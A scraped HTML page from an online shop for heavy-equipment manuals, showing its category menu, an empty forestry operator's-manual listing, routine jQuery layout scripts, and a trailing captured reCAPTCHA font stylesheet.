                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=76_114">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=76_115">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=185">Cranes</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=185_189">Operator's Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=185_188">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=185_187">Service Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=77">Crawler Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=77_116">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=77_117">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=77_118">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=78">Dozers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=78_119">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=78_120">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=78_121">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=79">Engines</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=79_122">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=79_123">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=79_124">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=80">Excavators</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=80_125">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=80_126">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=80_127">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=81">Farming Systems</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=81_128">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=81_129">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=81_130">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="active cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=82" class="active">Forestry</a>
                    
                                    <ul class="active">
                                                                                                <li class="active">
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=82_133">Operator's Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=82_131">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=82_132">Parts Catalog</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=83">Forklifts</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=83_134">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=83_135">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=83_136">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=84">Harvesting Equipment</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=84_137">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=84_138">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=84_139">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=85">Hay Tools</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=85_140">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=85_141">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=85_142">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=86">Headers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=86_143">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=86_144">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=86_145">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=87">Mini Excavators</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=87_146">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=87_147">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=87_148">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88">Motor Graders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_149">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_150">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=89">Planting/Seeding</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=89_153">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=89_154">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=89_155">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=90">Skid Steer/Compact Track Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=90_156">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=90_157">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=90_158">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=91">Soil Preparation/Tillage</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=91_159">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=91_160">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=91_161">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=92">Sprayers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=92_162">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=92_163">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=92_164">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=93">Spreaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=93_165">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=93_166">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=93_167">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=94">Telehandlers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=94_168">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=94_169">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=94_170">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=95">Telematics</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=95_171">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=95_172">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=95_173">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=96">Tractors</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=96_174">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=96_175">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=96_176">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=97">Wheel Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=97_177">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=97_178">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=97_179">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
              </ul>
    </div>
  </div>
</div>
    <script type="text/javascript">
		(function($){$.fn.equalHeights=function(minHeight,maxHeight){tallest=(minHeight)?minHeight:0;this.each(function(){if($(this).height()>tallest){tallest=$(this).height()}});if((maxHeight)&&tallest>maxHeight)tallest=maxHeight;return this.each(function(){$(this).height(tallest)})}})(jQuery)
	$(window).load(function(){
		if($(".maxheight").length){
		$(".maxheight").equalHeights()}
	})
</script>

<script type="text/javascript">
$(document).ready(function(){
$(function(){
$('.new-products  li ').last().addClass('last');
});
}); 
</script>
	<div class="box new-products">
	  <div class="box-heading"><span>Latest</span></div>
	  <div class="box-content">
			
			<div class="box-product">
				<ul>
					  												<li class="first-in-line">
							<div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=72457">Volvo Penta 7.4GiPEFS, 7.4GSiPEFS, 8.2GSiPEFS, DPX385XEFS, DPX415XEFS Parts Manual...</a></div>
														<div class="image2"><a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=72457"><img src="https://heavymanuals.com/image/cache/data/penta/penta1-140x140.jpg" alt="Volvo Penta 7.4GiPEFS, 7.4GSiPEFS, 8.2GSiPEFS, DPX385XEFS, DPX415XEFS Parts Manual" /></a></div>
														
							<div class="inner">
							
						<!--<?php// if ($product['description']) {?>
							<div class="description"><?php// echo substr($product['description1'],0,70).'...';?></div>
						<?php// } ?>-->
							
							<div class="f-left">
							
						 							<div class="price">
							  							  <span class="price-new">$35.00</span><span class="price-old">$59.00</span> 
							  							</div>
													</div>
							<div class="cart">
								<a data-id="72457;" class="button addToCart"><span>Add to Cart</span></a>
								<a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=72457" class="button details"><span>Details</span></a>
							</div>
							<div class="clear"></div>
							<div class="rating">
														</div>
						</div>
					</li>
					  					
				</ul>
			</div>
	  </div>
	</div>    <div class="box bestsellers">
  <div class="box-heading"><span>Bestsellers</span></div>
  <div class="box-content">
	<div class="box-product">
		<ul>
		  						  <li class="first-in-line">
				<div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=34824">Case IH 2200, 2206, 2208, 2212 Operator`s Manual...</a></div>
								<div class="image2"><a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=34824"><img src="https://heavymanuals.com/image/cache/data/headers/87058564-140x140.gif" alt="Case IH 2200, 2206, 2208, 2212 Operator`s Manual" /></a></div>
								<div class="inner">
				<!--<?php// if ($product['description1']) {?>
					<div class="description"><?php// echo substr($product['description1'],0,70).'...';?></div>
				<?php// } ?>-->
				<div class="f-left">
					
										<div class="price">
					  					  <span class="price-new">$12.00</span><span class="price-old">$16.00</span> 
					  					</div>
										
				</div>
					<div class="cart">
						<a data-id="34824;" class="button addToCart"><span>Add to Cart</span></a>
						<a href="https://heavymanuals.com/index.php?route=product/product&amp;product_id=34824" class="button details"><span>Details</span></a>
					</div>
					
					<div class="clear"></div>
					<div class="rating">
												</div>
				</div>
				
			  </li>
		  		</ul>
	</div>
  </div>
</div>
  </div>
 
<div id="content">  <div class="breadcrumb">
        <a href="https://heavymanuals.com/">Home</a>
         &raquo; <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=82">Forestry</a>
         &raquo; <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=82_133">Operator's Manual</a>
      </div>
  <h1>Operator's Manual</h1>
          <div class="box-container">
      <div class="content">There are no products to list in this category.</div>
      <div class="buttons">
        <div class="right"><a href="https://heavymanuals.com/" class="button"><span>Continue</span></a></div>
      </div>
  </div>
    </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.product-grid ').attr('class', 'product-list');
		
		$('.product-list ul li').each(function(index, element) {
			html  = '<div class="right">';
				html += '  <div class="price">' + $(element).find('.price').html() + '</div>';
			html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
		
			html += '</div>';			
			
			html += '<div class="left">';
			
			var image = $(element).find('.image').html();
			
			if (image != null) { 
				html += '<div class="image">' + image + '</div>';
			}
			
	
					
			html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
				
			html += '</div>';

						
			$(element).html(html);
		});		
		
		$('.display').html('<b>Display:</b> <div id="list_b"></div> <a id="grid_a" onclick="display(\'grid\');">Grid</a>');
		
		$.totalStorage('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid ul li').each(function(index, element) {
			html = '';
					
			var image = $(element).find('.image').html();
			
			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
			
		html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
	
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
						
			html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
			
			$(element).html(html);
		});	
					
		$('.display').html('<b>Display:</b> <a id="list_a" onclick="display(\'list\');">List</a>  <div id="grid_b"></div>');
		
		$.totalStorage('display', 'grid');
	}
	$(".wishlist a.tip").easyTooltip();
	$(".compare a.tip2").easyTooltip();
}

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('list');
}
//--></script> 
<script type="text/javascript">
		(function($){$.fn.equalHeights=function(minHeight,maxHeight){tallest=(minHeight)?minHeight:0;this.each(function(){if($(this).height()>tallest){tallest=$(this).height()}});if((maxHeight)&&tallest>maxHeight)tallest=maxHeight;return this.each(function(){$(this).height(tallest)})}})(jQuery)
	$(window).load(function(){
		if($(".cat-height").length){
		$(".cat-height").equalHeights()}
	})
</script>
</div>
<div class="clear"></div>
<div class="footer-wrap">
<div id="footer">
	<div class="wrapper">
      <div class="column col-1">
        <h3>Information</h3>
        <ul>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=6">Delivery</a></li>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=3">Payment</a></li>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=7">Kobelco English Parts Catalog</a></li>
                  </ul>
      </div>
      <div class="column col-2">
        <h3>Customer Service</h3>
        <ul>
          <li><a href="https://heavymanuals.com/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=account/return/insert">Returns</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="column col-3">
        <h3>Extras</h3>
        <ul>
          <li><a href="https://heavymanuals.com/index.php?route=product/manufacturer">Brands</a></li>
          <!--<li><a href="https://heavymanuals.com/index.php?route=account/voucher">Gift Vouchers</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=affiliate/account">Affiliates</a></li>-->
          <li><a href="https://heavymanuals.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="column col-4">
        <h3>My Account</h3>
        <ul>
          <li><a href="https://heavymanuals.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
      
  </div>
  
</div>
<div class="wrapper">
      <div id="powered"><span>HeavyManuals.com &copy; 2026</span><div class="foot-cont">
  <img src="/image/mail.png" alt=""> <span><a href="mailto:mail@heavymanuals.com">mail@heavymanuals.com</a></span>
  </div>
  </div></div>
  
</div>
<!-- 
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- 
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<script type="text/javascript" 	src="catalog/view/javascript/livesearch.js"></script>
</div>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdKLOUqAAAAANPUJrVTKkknZGwX_dR-Y9wLxPNJ&co=aHR0cHM6Ly9oZWF2eW1hbnVhbHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yuay70lw1lad
body_size: 48668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
